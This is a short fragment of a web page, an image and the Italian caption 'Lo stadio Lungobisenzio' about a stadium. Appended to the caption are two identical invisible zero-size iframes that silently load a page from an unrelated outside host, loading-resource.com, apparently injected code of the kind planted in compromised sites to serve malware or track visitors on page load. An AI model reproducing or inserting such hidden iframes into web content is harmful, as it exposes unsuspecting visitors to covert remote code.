 Lo stadio Lungobisenzio<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe><iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>